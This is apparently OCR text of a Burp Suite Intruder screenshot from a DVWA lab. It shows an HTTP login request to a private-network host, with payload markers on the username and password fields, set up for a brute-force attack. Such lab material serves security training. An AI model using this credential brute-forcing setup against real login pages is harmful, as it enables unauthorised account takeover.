 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.0.103 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /dvwa/vulnerabilities/brute/?username=§admin§&password=§dghsdbdsf§&Login=Login HTTP/1.1
2 Host: 192.168.0.103
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.103/dvwa/vulnerabilities/brute/
9 Cookie: security=high; PHPSESSID=e40e56bf817fbbd70a095968f071c90d
10 Upgrade-Insecure-Requests: 1
11
12